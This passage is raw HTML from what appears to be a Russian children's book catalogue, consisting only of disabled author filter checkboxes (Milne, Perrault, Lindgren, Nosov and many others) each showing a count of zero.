</span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" 